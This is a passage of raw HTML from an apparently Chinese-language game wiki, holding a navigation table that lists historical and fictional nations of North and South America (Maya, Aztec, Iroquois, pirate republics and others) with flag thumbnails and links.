srcset="/images/thumb/6/62/Golden_Horde.png/30px-Golden_Horde.png 1.5x, /images/thumb/6/62/Golden_Horde.png/40px-Golden_Horde.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%87%91%E5%B8%90" title="金帐">金帐</a></span>
</td></tr></tbody></table></article><article class="tabber__panel" data-title="北美洲">
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">中美洲
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/09/Maya.png/20px-Maya.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/09/Maya.png/30px-Maya.png 1.5x, /images/thumb/0/09/Maya.png/40px-Maya.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%8E%9B%E9%9B%85" title="玛雅">玛雅</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4b/Xiu.png/20px-Xiu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4b/Xiu.png/30px-Xiu.png 1.5x, /images/thumb/4/4b/Xiu.png/40px-Xiu.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E4%BC%91" class="mw-redirect" title="休">休</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1b/Cocomes.png/20px-Cocomes.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1b/Cocomes.png/30px-Cocomes.png 1.5x, /images/thumb/1/1b/Cocomes.png/40px-Cocomes.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%A7%91%E7%A7%91%E5%A7%86" class="mw-redirect" title="科科姆">科科姆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/ac/Huastec.png/20px-Huastec.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/ac/Huastec.png/30px-Huastec.png 1.5x, /images/thumb/a/ac/Huastec.png/40px-Huastec.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%93%A6%E6%96%AF%E7%89%B9%E5%85%8B" title="瓦斯特克">瓦斯特克</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">墨西哥
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ef/Aztec.png/20px-Aztec.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ef/Aztec.png/30px-Aztec.png 1.5x, /images/thumb/e/ef/Aztec.png/40px-Aztec.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E9%98%BF%E5%85%B9%E7%89%B9%E5%85%8B" title="阿兹特克">阿兹特克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d5/Tlaxcala.png/20px-Tlaxcala.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d5/Tlaxcala.png/30px-Tlaxcala.png 1.5x, /images/thumb/d/d5/Tlaxcala.png/40px-Tlaxcala.png 2x" data-file-width="902" data-file-height="603" />&#160;</span><a href="/wiki/%E7%89%B9%E6%8B%89%E6%96%AF%E5%8D%A1%E6%8B%89" title="特拉斯卡拉">特拉斯卡拉</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/43/Pur%C3%A9pecha.png/20px-Pur%C3%A9pecha.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/43/Pur%C3%A9pecha.png/30px-Pur%C3%A9pecha.png 1.5x, /images/thumb/4/43/Pur%C3%A9pecha.png/40px-Pur%C3%A9pecha.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%99%AE%E9%9B%B7%E4%BD%A9%E6%9F%A5" title="普雷佩查">普雷佩查</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/3f/Zapotec.png/20px-Zapotec.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/3f/Zapotec.png/30px-Zapotec.png 1.5x, /images/thumb/3/3f/Zapotec.png/40px-Zapotec.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%90%A8%E6%B3%A2%E7%89%B9%E5%85%8B" class="mw-redirect" title="萨波特克">萨波特克</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北美东北
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/87/Cree.png/20px-Cree.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/87/Cree.png/30px-Cree.png 1.5x, /images/thumb/8/87/Cree.png/40px-Cree.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%85%8B%E9%87%8C" class="mw-redirect" title="克里">克里</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1c/Onondaga.png/20px-Onondaga.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1c/Onondaga.png/30px-Onondaga.png 1.5x, /images/thumb/1/1c/Onondaga.png/40px-Onondaga.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%A5%A5%E5%86%9C%E5%A4%9A%E5%8A%A0" title="奥农多加">奥农多加</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/29/Mohawk.png/20px-Mohawk.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/29/Mohawk.png/30px-Mohawk.png 1.5x, /images/thumb/2/29/Mohawk.png/40px-Mohawk.png 2x" data-file-width="324" data-file-height="216" />&#160;</span><a href="/wiki/%E8%8E%AB%E9%9C%8D%E5%85%8B" title="莫霍克">莫霍克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b1/Attignawantan.png/20px-Attignawantan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b1/Attignawantan.png/30px-Attignawantan.png 1.5x, /images/thumb/b/b1/Attignawantan.png/40px-Attignawantan.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E9%98%BF%E8%92%82%E6%A0%BC%E7%BA%B3%E4%B8%87%E5%9D%A6" title="阿蒂格纳万坦">阿蒂格纳万坦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/88/Potawatomi.png/20px-Potawatomi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/88/Potawatomi.png/30px-Potawatomi.png 1.5x, /images/thumb/8/88/Potawatomi.png/40px-Potawatomi.png 2x" data-file-width="198" data-file-height="128" />&#160;</span><a href="/wiki/%E6%B3%A2%E5%A1%94%E7%93%A6%E6%89%98%E7%B1%B3" title="波塔瓦托米">波塔瓦托米</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/05/Ojibwe.png/20px-Ojibwe.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/05/Ojibwe.png/30px-Ojibwe.png 1.5x, /images/thumb/0/05/Ojibwe.png/40px-Ojibwe.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A5%A5%E5%90%89%E5%B8%83%E7%93%A6" title="奥吉布瓦">奥吉布瓦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/bb/Peoria.png/20px-Peoria.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/bb/Peoria.png/30px-Peoria.png 1.5x, /images/thumb/b/bb/Peoria.png/40px-Peoria.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%9A%AE%E5%A5%A5%E9%87%8C%E4%BA%9A" title="皮奥里亚">皮奥里亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ec/Cahokia.png/20px-Cahokia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ec/Cahokia.png/30px-Cahokia.png 1.5x, /images/thumb/e/ec/Cahokia.png/40px-Cahokia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%8D%A1%E9%9C%8D%E5%9F%BA%E4%BA%9A" class="mw-redirect" title="卡霍基亚">卡霍基亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f6/Chalaghawtha.png/20px-Chalaghawtha.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f6/Chalaghawtha.png/30px-Chalaghawtha.png 1.5x, /images/thumb/f/f6/Chalaghawtha.png/40px-Chalaghawtha.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%9F%A5%E6%8B%89%E9%AB%98%E8%90%A8" class="mw-redirect" title="查拉高萨">查拉高萨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/15/Powhatan.png/20px-Powhatan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/15/Powhatan.png/30px-Powhatan.png 1.5x, /images/thumb/1/15/Powhatan.png/40px-Powhatan.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%B3%A2%E7%93%A6%E5%9D%A6" title="波瓦坦">波瓦坦</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北美东南
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2a/Coweta.png/20px-Coweta.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2a/Coweta.png/30px-Coweta.png 1.5x, /images/thumb/2/2a/Coweta.png/40px-Coweta.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%80%83%E7%BB%B4%E5%A1%94" class="mw-redirect" title="考维塔">考维塔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/70/Coosa.png/20px-Coosa.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/70/Coosa.png/30px-Coosa.png 1.5x, /images/thumb/7/70/Coosa.png/40px-Coosa.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%BA%93%E8%90%A8" class="mw-redirect" title="库萨">库萨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/06/Cherokee.png/20px-Cherokee.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/06/Cherokee.png/30px-Cherokee.png 1.5x, /images/thumb/0/06/Cherokee.png/40px-Cherokee.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%88%87%E7%BD%97%E5%9F%BA" title="切罗基">切罗基</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/5f/Chickasaw.png/20px-Chickasaw.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/5f/Chickasaw.png/30px-Chickasaw.png 1.5x, /images/thumb/5/5f/Chickasaw.png/40px-Chickasaw.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%A5%87%E5%85%8B%E7%B4%A2" title="奇克索">奇克索</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b3/Quizquiz.png/20px-Quizquiz.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b3/Quizquiz.png/30px-Quizquiz.png 1.5x, /images/thumb/b/b3/Quizquiz.png/40px-Quizquiz.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%9F%BA%E6%96%AF%E5%9F%BA%E6%96%AF" title="基斯基斯">基斯基斯</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北美中西部
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7e/Sioux.png/20px-Sioux.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7e/Sioux.png/30px-Sioux.png 1.5x, /images/thumb/7/7e/Sioux.png/40px-Sioux.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%8B%8F%E6%97%8F" title="苏族">苏族</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4f/Pawnee.png/20px-Pawnee.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4f/Pawnee.png/30px-Pawnee.png 1.5x, /images/thumb/4/4f/Pawnee.png/40px-Pawnee.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%B3%A2%E5%B0%BC%E6%97%8F" title="波尼族">波尼</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/65/Wichita.png/20px-Wichita.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/65/Wichita.png/30px-Wichita.png 1.5x, /images/thumb/6/65/Wichita.png/40px-Wichita.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%A8%81%E5%A5%87%E6%89%98" title="威奇托">威奇托</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/82/Zia.png/20px-Zia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/82/Zia.png/30px-Zia.png 1.5x, /images/thumb/8/82/Zia.png/40px-Zia.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%BD%90%E4%BA%9A" title="齐亚">齐亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2b/Navajo.png/20px-Navajo.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2b/Navajo.png/30px-Navajo.png 1.5x, /images/thumb/2/2b/Navajo.png/40px-Navajo.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%BA%B3%E7%93%A6%E9%9C%8D" title="纳瓦霍">纳瓦霍</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/72/Apache.png/20px-Apache.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/72/Apache.png/30px-Apache.png 1.5x, /images/thumb/7/72/Apache.png/40px-Apache.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E5%B8%95%E5%A5%87" class="mw-redirect" title="阿帕奇">阿帕奇</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/0b/Yokuts.png/20px-Yokuts.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/0b/Yokuts.png/30px-Yokuts.png 1.5x, /images/thumb/0/0b/Yokuts.png/40px-Yokuts.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%BA%A6%E5%BA%93%E7%89%B9" title="约库特">约库特</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/ba/Salish.png/20px-Salish.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/ba/Salish.png/30px-Salish.png 1.5x, /images/thumb/b/ba/Salish.png/40px-Salish.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%90%A8%E5%88%A9%E4%BB%80" title="萨利什">萨利什</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">部落联盟国家
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/22/Iroquois.png/20px-Iroquois.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/22/Iroquois.png/30px-Iroquois.png 1.5x, /images/thumb/2/22/Iroquois.png/40px-Iroquois.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%98%93%E6%B4%9B%E9%AD%81" title="易洛魁">易洛魁</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/97/Huron.png/20px-Huron.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/97/Huron.png/30px-Huron.png 1.5x, /images/thumb/9/97/Huron.png/40px-Huron.png 2x" data-file-width="1000" data-file-height="667" />&#160;</span><a href="/wiki/%E4%BC%91%E4%BC%A6" title="休伦">休伦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c5/Creek.png/20px-Creek.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c5/Creek.png/30px-Creek.png 1.5x, /images/thumb/c/c5/Creek.png/40px-Creek.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E5%85%8B%E9%87%8C%E5%85%8B" title="克里克">克里克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/ed/Illiniwek.png/20px-Illiniwek.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/ed/Illiniwek.png/30px-Illiniwek.png 1.5x, /images/thumb/e/ed/Illiniwek.png/40px-Illiniwek.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E4%BC%8A%E5%88%A9%E5%B0%BC%E7%BB%B4%E5%85%8B" title="伊利尼维克">伊利尼维克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7a/Shawnee.png/20px-Shawnee.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7a/Shawnee.png/30px-Shawnee.png 1.5x, /images/thumb/7/7a/Shawnee.png/40px-Shawnee.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%82%96%E5%B0%BC" title="肖尼">肖尼</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">前殖民领国家
</td>
<td class="" style="text-align: left; padding: 2px 5px;"> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a3/Canada.png/20px-Canada.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a3/Canada.png/30px-Canada.png 1.5x, /images/thumb/a/a3/Canada.png/40px-Canada.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%8A%A0%E6%8B%BF%E5%A4%A7" title="加拿大">加拿大</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/32/United_States.png/20px-United_States.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/32/United_States.png/30px-United_States.png 1.5x, /images/thumb/3/32/United_States.png/40px-United_States.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%BE%8E%E5%88%A9%E5%9D%9A" title="美利坚">美利坚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/0a/Mexico.png/20px-Mexico.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/0a/Mexico.png/30px-Mexico.png 1.5x, /images/thumb/0/0a/Mexico.png/40px-Mexico.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A2%A8%E8%A5%BF%E5%93%A5" title="墨西哥">墨西哥</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/9e/Alaska.png/20px-Alaska.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/9e/Alaska.png/30px-Alaska.png 1.5x, /images/thumb/9/9e/Alaska.png/40px-Alaska.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E9%98%BF%E6%8B%89%E6%96%AF%E5%8A%A0" title="阿拉斯加">阿拉斯加</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/34/Cascadia.png/20px-Cascadia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/34/Cascadia.png/30px-Cascadia.png 1.5x, /images/thumb/3/34/Cascadia.png/40px-Cascadia.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%8D%A1%E6%96%AF%E5%8D%A1%E8%BF%AA%E4%BA%9A" title="卡斯卡迪亚">卡斯卡迪亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/06/Quebec.png/20px-Quebec.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/06/Quebec.png/30px-Quebec.png 1.5x, /images/thumb/0/06/Quebec.png/40px-Quebec.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%AD%81%E5%8C%97%E5%85%8B" title="魁北克">魁北克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d8/Sonora.png/20px-Sonora.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d8/Sonora.png/30px-Sonora.png 1.5x, /images/thumb/d/d8/Sonora.png/40px-Sonora.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%B4%A2%E8%AF%BA%E6%8B%89" title="索诺拉">索诺拉</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/35/Texas.png/20px-Texas.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/35/Texas.png/30px-Texas.png 1.5x, /images/thumb/3/35/Texas.png/40px-Texas.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%BE%97%E5%85%8B%E8%90%A8%E6%96%AF" title="得克萨斯">得克萨斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/6c/Vermont.png/20px-Vermont.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/6c/Vermont.png/30px-Vermont.png 1.5x, /images/thumb/6/6c/Vermont.png/40px-Vermont.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E4%BD%9B%E8%92%99%E7%89%B9" title="佛蒙特">佛蒙特</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/42/West_Indies.png/20px-West_Indies.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/42/West_Indies.png/30px-West_Indies.png 1.5x, /images/thumb/4/42/West_Indies.png/40px-West_Indies.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%A5%BF%E5%8D%B0%E5%BA%A6%E7%BE%A4%E5%B2%9B" title="西印度群岛">西印度群岛</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">海盗共和国
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/f2/New_Providence.png/20px-New_Providence.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/f2/New_Providence.png/30px-New_Providence.png 1.5x, /images/thumb/f/f2/New_Providence.png/40px-New_Providence.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%96%B0%E6%99%AE%E7%BD%97%E7%BB%B4%E7%99%BB%E6%96%AF" title="新普罗维登斯">新普罗维登斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/8a/Tortuga.png/20px-Tortuga.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/8a/Tortuga.png/30px-Tortuga.png 1.5x, /images/thumb/8/8a/Tortuga.png/40px-Tortuga.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E6%89%98%E5%B0%94%E5%9B%BE%E5%8A%A0" title="托尔图加">托尔图加</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/35/Port_Royal.png/20px-Port_Royal.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/35/Port_Royal.png/30px-Port_Royal.png 1.5x, /images/thumb/3/35/Port_Royal.png/40px-Port_Royal.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E7%9A%87%E5%AE%B6%E6%B8%AF" title="皇家港">皇家港</a></span>
</td></tr></tbody></table></article><article class="tabber__panel" data-title="南美洲">
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">南美北部
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/05/Carib.png/20px-Carib.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/05/Carib.png/30px-Carib.png 1.5x, /images/thumb/0/05/Carib.png/40px-Carib.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%8A%A0%E5%8B%92%E6%AF%94" title="加勒比">加勒比</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/41/Arawak.png/20px-Arawak.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/41/Arawak.png/30px-Arawak.png 1.5x, /images/thumb/4/41/Arawak.png/40px-Arawak.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E6%8B%89%E7%93%A6%E5%85%8B" title="阿拉瓦克">阿拉瓦克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/94/Muisca.png/20px-Muisca.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/94/Muisca.png/30px-Muisca.png 1.5x, /images/thumb/9/94/Muisca.png/40px-Muisca.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%A9%86%E4%BC%8A%E6%96%AF%E5%8D%A1" title="穆伊斯卡">穆伊斯卡</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">安第斯山区
</td>
